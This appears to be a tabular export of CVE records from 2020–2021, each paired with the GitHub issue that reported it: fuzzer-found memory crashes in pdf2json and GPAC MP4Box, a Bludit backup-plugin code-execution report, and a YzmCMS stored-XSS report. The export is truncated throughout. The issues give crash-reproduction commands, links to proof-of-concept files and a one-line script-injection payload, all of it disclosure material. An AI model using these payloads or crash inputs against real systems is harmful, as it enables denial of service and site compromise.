"versionStartExcl... | https://github.com/flexpaper/pdf2json/issues/25 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"flexpaper",
"pdf2json"
] | Hi,
Our fuzzer found a crash due to a stack overflow bug on the function XRef::fetch (the latest commit b671b64 on master - version 0.70).
PoC_so_XRef::fetch: https://github.com/strongcourage/PoCs/blob/master/pdf2json_b671b64/PoC_so_XRef::fetch
Valgrind says:
~~~
valgrind pdf2json PoC_so_XRef\:\:fetch /dev/n... | SEGV (stack overflow) on XRef::fetch | https://api.github.com/repos/flexpaper/pdf2json/issues/25/comments | 0 | 2019-05-27T22:46:07Z | 2019-05-29T17:40:38Z | https://github.com/flexpaper/pdf2json/issues/25 | 449,005,870 | 25 |
CVE-2020-19465 | 2021-07-21T18:15:08.540 | An issue has been found in function ObjectStream::getObject in PDF2JSON 0.70 that allows attackers to cause a Denial of Service due to an invalid read of size 4 . | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/flexpaper/pdf2json/issues/26"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:flowpaper:pdf2json:0.70:*:*:*:*:*:*:*",
"matchCriteriaId": "98C1609A-B5B7-4491-9A9F-ADE54A002903",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcl... | https://github.com/flexpaper/pdf2json/issues/26 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"flexpaper",
"pdf2json"
] | Hi,
Our fuzzer found a crash due to an invalid read on the function ObjectStream::getObject (the latest commit b671b64 on master - version 0.70).
PoC: https://github.com/strongcourage/PoCs/blob/master/pdf2json_b671b64/PoC_segv_ObjectStream::getObject
Valgrind says
~~~
valgrind pdf2json $PoC /dev/null
==440=... | SEGV on ObjectStream::getObject | https://api.github.com/repos/flexpaper/pdf2json/issues/26/comments | 0 | 2019-05-27T23:08:39Z | 2019-05-29T17:40:24Z | https://github.com/flexpaper/pdf2json/issues/26 | 449,008,452 | 26 |
CVE-2020-19466 | 2021-07-21T18:15:08.573 | An issue has been found in function DCTStream::transformDataUnit in PDF2JSON 0.70 that allows attackers to cause a Denial of Service due to an invalid read of size 1 . | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/flexpaper/pdf2json/issues/27"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:flowpaper:pdf2json:0.70:*:*:*:*:*:*:*",
"matchCriteriaId": "98C1609A-B5B7-4491-9A9F-ADE54A002903",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcl... | https://github.com/flexpaper/pdf2json/issues/27 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"flexpaper",
"pdf2json"
] | Hi,
Our fuzzer found a crash due to an invalid read on the function DCTStream::transformDataUnit (the latest commit b671b64 on master - version 0.70).
PoC: https://github.com/strongcourage/PoCs/blob/master/pdf2json_b671b64/PoC_segv_DCTStream::transformDataUnit
Valgrind says:
~~~
valgrind pdf2json $PoC /dev/n... | SEGV on DCTStream::transformDataUnit | https://api.github.com/repos/flexpaper/pdf2json/issues/27/comments | 0 | 2019-05-27T23:09:01Z | 2019-05-29T17:40:12Z | https://github.com/flexpaper/pdf2json/issues/27 | 449,008,482 | 27 |
CVE-2020-19467 | 2021-07-21T18:15:08.607 | An issue has been found in function DCTStream::transformDataUnit in PDF2JSON 0.70 that allows attackers to cause a Denial of Service due to an Illegal Use After Free . | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/flexpaper/pdf2json/issues/28"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:flowpaper:pdf2json:0.70:*:*:*:*:*:*:*",
"matchCriteriaId": "98C1609A-B5B7-4491-9A9F-ADE54A002903",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcl... | https://github.com/flexpaper/pdf2json/issues/28 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"flexpaper",
"pdf2json"
] | Hi,
Our fuzzer found a crash due to an Use After Free bug on the function DCTStream::transformDataUnit (the latest commit b671b64 on master - version 0.70).
PoC: https://github.com/strongcourage/PoCs/blob/master/pdf2json_b671b64/PoC_uaf_DCTStream::transformDataUnit
Valgrind says:
~~~
pdf2json $PoC /dev/null
... | SEGV (use after free) on DCTStream::transformDataUnit | https://api.github.com/repos/flexpaper/pdf2json/issues/28/comments | 0 | 2019-05-28T05:41:37Z | 2019-05-29T17:39:59Z | https://github.com/flexpaper/pdf2json/issues/28 | 449,073,008 | 28 |
CVE-2020-19468 | 2021-07-21T18:15:08.643 | An issue has been found in function EmbedStream::getChar in PDF2JSON 0.70 that allows attackers to cause a Denial of Service due to a null pointer derefenrece (invalid read of size 8) . | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/flexpaper/pdf2json/issues/29"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:flowpaper:pdf2json:0.70:*:*:*:*:*:*:*",
"matchCriteriaId": "98C1609A-B5B7-4491-9A9F-ADE54A002903",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcl... | https://github.com/flexpaper/pdf2json/issues/29 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"flexpaper",
"pdf2json"
] | Hi,
Our fuzzer found a crash due to a NULL pointer dereference bug on the function EmbedStream::getChar (the latest commit b671b64 on master - version 0.70).
PoC: https://github.com/strongcourage/PoCs/blob/master/pdf2json_b671b64/PoC_npd_EmbedStream::getChar
Valgrind says:
~~~
valgrind pdf2json $PoC /dev/nul... | SEGV (NULL pointer dereference) on EmbedStream::getChar | https://api.github.com/repos/flexpaper/pdf2json/issues/29/comments | 0 | 2019-05-28T05:57:15Z | 2019-05-29T17:39:46Z | https://github.com/flexpaper/pdf2json/issues/29 | 449,076,890 | 29 |
CVE-2020-19469 | 2021-07-21T18:15:08.677 | An issue has been found in function DCTStream::reset in PDF2JSON 0.70 that allows attackers to cause a Denial of Service due to an invalid write of size 8 . | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/flexpaper/pdf2json/issues/30"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:flowpaper:pdf2json:0.70:*:*:*:*:*:*:*",
"matchCriteriaId": "98C1609A-B5B7-4491-9A9F-ADE54A002903",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcl... | https://github.com/flexpaper/pdf2json/issues/30 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"flexpaper",
"pdf2json"
] | Hi,
Our fuzzer found a crash due to an invalid write on the function DCTStream::reset (the latest commit b671b64 on master - version 0.70).
PoC: https://github.com/strongcourage/PoCs/blob/master/pdf2json_b671b64/PoC_segv_DCTStream::reset
Valgrind says:
~~~
valgrind pdf2json $PoC /dev/null
==5144== Memcheck,... | SEGV on DCTStream::reset | https://api.github.com/repos/flexpaper/pdf2json/issues/30/comments | 0 | 2019-05-28T06:47:45Z | 2019-05-29T17:39:34Z | https://github.com/flexpaper/pdf2json/issues/30 | 449,091,164 | 30 |
CVE-2020-19470 | 2021-07-21T18:15:08.710 | An issue has been found in function DCTStream::getChar in PDF2JSON 0.70 that allows attackers to cause a Denial of Service due to a NULL pointer dereference (invalid read of size 1) . | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/flexpaper/pdf2json/issues/31"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:flowpaper:pdf2json:0.70:*:*:*:*:*:*:*",
"matchCriteriaId": "98C1609A-B5B7-4491-9A9F-ADE54A002903",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcl... | https://github.com/flexpaper/pdf2json/issues/31 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"flexpaper",
"pdf2json"
] | Hi,
Our fuzzer found a crash due to a NULL pointer dereference bug on the function DCTStream::getChar (the latest commit b671b64 on master - version 0.70).
PoC: https://github.com/strongcourage/PoCs/blob/master/pdf2json_b671b64/PoC_npd_DCTStream::getChar
~~~
valgrind pdf2json $PoC /dev/null
==20313== Memchec... | SEGV (NULL pointer dereference) on DCTStream::getChar | https://api.github.com/repos/flexpaper/pdf2json/issues/31/comments | 0 | 2019-05-28T08:53:18Z | 2019-05-29T17:39:20Z | https://github.com/flexpaper/pdf2json/issues/31 | 449,144,277 | 31 |
CVE-2020-19471 | 2021-07-21T18:15:08.747 | An issue has been found in function DCTStream::decodeImage in PDF2JSON 0.70 that allows attackers to cause a Denial of Service due to an invalid read of size 4 . | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/flexpaper/pdf2json/issues/32"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:flowpaper:pdf2json:0.70:*:*:*:*:*:*:*",
"matchCriteriaId": "98C1609A-B5B7-4491-9A9F-ADE54A002903",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcl... | https://github.com/flexpaper/pdf2json/issues/32 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"flexpaper",
"pdf2json"
] | Hi,
Our fuzzer found a bug due to an invalid read on the function DCTStream::decodeImage (the latest commit b671b64 on master - version 0.70).
PoC: https://github.com/strongcourage/PoCs/blob/master/pdf2json_b671b64/PoC_aborted_DCTStream::decodeImage
Valgrind says:
~~~
valgrind pdf2json $PoC /dev/null
==1738... | Aborted on DCTStream::decodeImage | https://api.github.com/repos/flexpaper/pdf2json/issues/32/comments | 0 | 2019-05-28T23:23:25Z | 2019-05-28T23:23:25Z | https://github.com/flexpaper/pdf2json/issues/32 | 449,519,854 | 32 |
CVE-2020-19472 | 2021-07-21T18:15:08.777 | An issue has been found in function DCTStream::readHuffSym in PDF2JSON 0.70 that allows attackers to cause a Denial of Service due to an invalid read of size 2 . | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/flexpaper/pdf2json/issues/33"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:flowpaper:pdf2json:0.70:*:*:*:*:*:*:*",
"matchCriteriaId": "98C1609A-B5B7-4491-9A9F-ADE54A002903",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcl... | https://github.com/flexpaper/pdf2json/issues/33 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"flexpaper",
"pdf2json"
] | Hi,
Our fuzzer found a bug due to an invalid read on the function DCTStream::readHuffSym (the latest commit b671b64 on master - version 0.70).
PoC: https://github.com/strongcourage/PoCs/blob/master/pdf2json_b671b64/PoC_ir_DCTStream::readHuffSym
Valgrind says:
~~~
valgrind pdf2json $PoC /dev/null
==8920== Me... | Invalid read on DCTStream::readHuffSym | https://api.github.com/repos/flexpaper/pdf2json/issues/33/comments | 0 | 2019-05-28T23:35:23Z | 2019-05-28T23:35:23Z | https://github.com/flexpaper/pdf2json/issues/33 | 449,522,594 | 33 |
CVE-2020-19473 | 2021-07-21T18:15:08.810 | An issue has been found in function DCTStream::decodeImage in PDF2JSON 0.70 that allows attackers to cause a Denial of Service due to an uncaught floating point exception. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/flexpaper/pdf2json/issues/34"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:flowpaper:pdf2json:0.70:*:*:*:*:*:*:*",
"matchCriteriaId": "98C1609A-B5B7-4491-9A9F-ADE54A002903",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcl... | https://github.com/flexpaper/pdf2json/issues/34 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"flexpaper",
"pdf2json"
] | Hi,
Our fuzzer found a bug due to a floating point exception on the function DCTStream::decodeImage (the latest commit b671b64 on master - version 0.70).
PoC: https://github.com/strongcourage/PoCs/blob/master/pdf2json_b671b64/PoC_fpe_DCTStream::decodeImage
Valgrind says:
~~~
valgrind pdf2json $PoC /dev/null
... | Floating point exception on DCTStream::decodeImage | https://api.github.com/repos/flexpaper/pdf2json/issues/34/comments | 0 | 2019-05-29T07:15:38Z | 2019-05-29T07:15:38Z | https://github.com/flexpaper/pdf2json/issues/34 | 449,636,916 | 34 |
CVE-2020-19474 | 2021-07-21T18:15:08.847 | An issue has been found in function Gfx::doShowText in PDF2JSON 0.70 that allows attackers to cause a Denial of Service due to an Use After Free . | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/flexpaper/pdf2json/issues/35"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:flowpaper:pdf2json:0.70:*:*:*:*:*:*:*",
"matchCriteriaId": "98C1609A-B5B7-4491-9A9F-ADE54A002903",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcl... | https://github.com/flexpaper/pdf2json/issues/35 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"flexpaper",
"pdf2json"
] | Hi,
Our fuzzer found a crash due to an Use After Free bug on the function Gfx::doShowText (the latest commit b671b64 on master - version 0.70).
PoC: https://github.com/strongcourage/PoCs/blob/master/pdf2json_b671b64/PoC_uaf_Gfx::doShowText
Valgrind says:
~~~
valgrind pdf2json $PoC /dev/null
==22556== Memche... | SEGV (use after free) on Gfx::doShowText | https://api.github.com/repos/flexpaper/pdf2json/issues/35/comments | 0 | 2019-05-29T15:08:20Z | 2019-05-29T15:08:20Z | https://github.com/flexpaper/pdf2json/issues/35 | 449,865,114 | 35 |
CVE-2020-19475 | 2021-07-21T18:15:08.883 | An issue has been found in function CCITTFaxStream::lookChar in PDF2JSON 0.70 that allows attackers to cause a Denial of Service due to an invalid write of size 2 . | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/flexpaper/pdf2json/issues/36"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:flowpaper:pdf2json:0.70:*:*:*:*:*:*:*",
"matchCriteriaId": "98C1609A-B5B7-4491-9A9F-ADE54A002903",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcl... | https://github.com/flexpaper/pdf2json/issues/36 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"flexpaper",
"pdf2json"
] | Hi,
Our fuzzer found a crash due to an invalid write on the function CCITTFaxStream::lookChar (the latest commit b671b64 on master - version 0.70).
PoC: https://github.com/strongcourage/PoCs/blob/master/pdf2json_b671b64/PoC_seg_CCITTFaxStream::lookChar
Valgrind says:
~~~
valgrind pdf2json $PoC /dev/null
==1... | SEGV on CCITTFaxStream::lookChar | https://api.github.com/repos/flexpaper/pdf2json/issues/36/comments | 0 | 2019-05-29T17:55:30Z | 2019-05-29T17:55:30Z | https://github.com/flexpaper/pdf2json/issues/36 | 449,942,847 | 36 |
CVE-2020-19481 | 2021-07-21T18:15:08.920 | An issue was discovered in GPAC before 0.8.0, as demonstrated by MP4Box. It contains an invalid memory read in gf_m2ts_process_pmt in media_tools/mpegts.c that can cause a denial of service via a crafted MP4 file. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/commit/2320eb73afba753b39b7147be91f7be7afc0eeb7"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://g... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:*:*:*:*:*:*:*:*",
"matchCriteriaId": "123D0430-86B1-40BF-9B43-C782CC2EDDE8",
"versionEndExcluding": "0.8.0",
"versionEndIncluding": null,
"versionStartExcluding": n... | https://github.com/gpac/gpac/issues/1265 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"gpac",
"gpac"
] | Hi,
Our fuzzer found a crash on MP4Box (the latest commit 987169b on master) due to an invalid read on function gf_m2ts_process_pmt (mpegts.c:2373).
PoC: https://github.com/strongcourage/PoCs/blob/master/gpac_987169b/PoC_re_mpegts.c:2373
Command: MP4Box -info $PoC
ASAN says:
~~~
/home/dungnguyen/gueb-testing/gpac... | Runtime error: left shift of negative value (mpegts.c:2373) | https://api.github.com/repos/gpac/gpac/issues/1265/comments | 1 | 2019-07-05T23:46:25Z | 2019-07-07T15:59:07Z | https://github.com/gpac/gpac/issues/1265 | 464,797,091 | 1,265 |
CVE-2020-19481 | 2021-07-21T18:15:08.920 | An issue was discovered in GPAC before 0.8.0, as demonstrated by MP4Box. It contains an invalid memory read in gf_m2ts_process_pmt in media_tools/mpegts.c that can cause a denial of service via a crafted MP4 file. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/commit/2320eb73afba753b39b7147be91f7be7afc0eeb7"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://g... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:*:*:*:*:*:*:*:*",
"matchCriteriaId": "123D0430-86B1-40BF-9B43-C782CC2EDDE8",
"versionEndExcluding": "0.8.0",
"versionEndIncluding": null,
"versionStartExcluding": n... | https://github.com/gpac/gpac/issues/1266 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"gpac",
"gpac"
] | Hi,
Our fuzzer found a crash on MP4Box (the latest commit 987169b on master).
PoC: https://github.com/strongcourage/PoCs/blob/master/gpac_987169b/PoC_re_mpegts.c:2236
Command: MP4Box -info $PoC
ASAN says:
~~~
/home/dungnguyen/gueb-testing/gpac-head/src/media_tools/mpegts.c:3089:23: runtime error: left shift of 12... | Runtime error: left shift of 128 by 24 places cannot be represented in type 'int' (mpegts.c:2236) | https://api.github.com/repos/gpac/gpac/issues/1266/comments | 1 | 2019-07-05T23:46:50Z | 2019-07-07T15:58:17Z | https://github.com/gpac/gpac/issues/1266 | 464,797,129 | 1,266 |
CVE-2020-19481 | 2021-07-21T18:15:08.920 | An issue was discovered in GPAC before 0.8.0, as demonstrated by MP4Box. It contains an invalid memory read in gf_m2ts_process_pmt in media_tools/mpegts.c that can cause a denial of service via a crafted MP4 file. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/commit/2320eb73afba753b39b7147be91f7be7afc0eeb7"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://g... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:*:*:*:*:*:*:*:*",
"matchCriteriaId": "123D0430-86B1-40BF-9B43-C782CC2EDDE8",
"versionEndExcluding": "0.8.0",
"versionEndIncluding": null,
"versionStartExcluding": n... | https://github.com/gpac/gpac/issues/1267 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"gpac",
"gpac"
] | Hi,
Our fuzzer found a crash on MP4Box (the latest commit 987169b on master).
PoC: https://github.com/strongcourage/PoCs/blob/master/gpac_987169b/PoC_re_mpegts.c:2541
Command: MP4Box -info $PoC
ASAN says:
~~~
Multiple different PAT on single TS found, ignoring new PAT declaration (table id 127 - extended table id... | Runtime error: member access within null pointer of type 'GF_M2TS_ES *[8192]' (mpegts.c:2541) | https://api.github.com/repos/gpac/gpac/issues/1267/comments | 1 | 2019-07-05T23:55:18Z | 2019-07-07T15:58:42Z | https://github.com/gpac/gpac/issues/1267 | 464,797,889 | 1,267 |
CVE-2020-19488 | 2021-07-21T18:15:08.957 | An issue was discovered in box_code_apple.c:119 in Gpac MP4Box 0.8.0, allows attackers to cause a Denial of Service due to an invalid read on function ilst_item_Read. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/commit/6170024568f4dda310e98ef7508477b425c58d09"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://g... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:0.8.0:*:*:*:*:*:*:*",
"matchCriteriaId": "93EEFCFD-7417-40E6-84BF-4EA630F2A8A1",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": ... | https://github.com/gpac/gpac/issues/1263 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"gpac",
"gpac"
] | Hi,
Our fuzzer found a crash on MP4Box (the latest commit `987169b` on master) due to a null pointer dereference bug on function ilst_item_Read (box_code_apple.c:119).
PoC: https://github.com/strongcourage/PoCs/blob/master/gpac_987169b/PoC_npd_ilst_item_Read
Command: MP4Box -info $PoC
~~~
[iso file] Read Box type ... | Runtime error: member access within null pointer of type 'struct GF_Box' | https://api.github.com/repos/gpac/gpac/issues/1263/comments | 1 | 2019-07-05T22:47:55Z | 2019-07-07T15:57:03Z | https://github.com/gpac/gpac/issues/1263 | 464,790,539 | 1,263 |
CVE-2021-25808 | 2021-07-23T20:15:08.080 | A code injection vulnerability in backup/plugin.php of Bludit 3.13.1 allows attackers to execute arbitrary code via a crafted ZIP file. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/bludit/bludit/issues/1298"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:bludit:bludit:3.13.1:*:*:*:*:*:*:*",
"matchCriteriaId": "2073F4B1-16F9-491D-A54E-5A1CBE9ED6F7",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcludi... | https://github.com/bludit/bludit/issues/1298 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"bludit",
"bludit"
] | Hi,I found a code execution vulnerability in Bludit v3.13.1 admin panel
the path is bl-plugins/backup/plugin.php
**1, Log in to the admin panel**

**2, Click the backups button**
 vulnerabiity in YzmCMS 5.2 via the site_code parameter in admin/index/init.html. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/yzmcms/yzmcms/issues/14"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:yzmcms:yzmcms:5.2:*:*:*:*:*:*:*",
"matchCriteriaId": "D2E1FE25-3E00-4952-8D4F-A4943757C803",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding"... | https://github.com/yzmcms/yzmcms/issues/14 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"yzmcms",
"yzmcms"
] | Because the data inputed by the user is not effectively filtered, so that attackers can inject javascript code into the HTML page for execution. Anyone who clicks on the page will trigger it
The stored XXS vulnerability exists the admin/index/init.html
POC:
<script>alert('XSS!')</script>
![T96%(B16_4XO}A{9J}0... | Stored XSS vulnerability in yzmcms v5.2 | https://api.github.com/repos/yzmcms/yzmcms/issues/14/comments | 0 | 2019-04-24T13:37:50Z | 2019-04-24T13:42:17Z | https://github.com/yzmcms/yzmcms/issues/14 | 436,702,447 | 14 |
CVE-2020-22352 | 2021-08-04T21:15:08.033 | The gf_dash_segmenter_probe_input function in GPAC v0.8 allows attackers to cause a denial of service (NULL pointer dereference) via a crafted file in the MP4Box command. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/1423"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
